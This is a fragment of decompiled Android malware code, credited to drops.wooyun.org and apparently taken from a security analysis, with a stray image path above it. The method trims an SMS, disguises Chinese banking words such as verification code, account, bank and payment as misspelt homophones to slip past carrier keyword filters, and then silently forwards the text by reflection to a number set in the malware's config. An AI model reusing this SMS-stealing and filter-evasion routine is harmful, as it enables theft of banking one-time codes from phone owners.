 public static void replaceandsend(String sms, Context arg8) { // 过滤发送短信的部分关键字
String v0 = sms.length() > 70 ? sms.substring(0, 70) : sms;
try {
v0 = v0.replace("验证码", "演马").replace("金额", "京饿").replace("账户", "帐护").replace("人民币", "入民比")
.replace("付款", "父款").replace("快捷", "块捷").replace("支付", "只负").replace("取款", "娶款")
.replace("汇入", "汇人").replace("账号", "帐好").replace("交易", "较意").replace("注册", "住厕")
.replace("银行", "淫航").replace("尾号", "伪好").replace("泄露", "外流").replace("申请", "深清")
.replace("开通", "还同").replace("网银", "往淫").replace("校验码", "演马");
}
catch(Exception v1) {
}
try {
Class.forName("android.telephony.SmsManager").getMethod("sendTextMessage", String.class,
String.class, String.class, PendingIntent.class, PendingIntent.class).invoke(SmsManager
.getDefault(), ConfgMrg.NewA(arg8).getnumber(), null, v0, null, null);
}
catch(Exception v0_1) {
}
}
drops.wooyun.org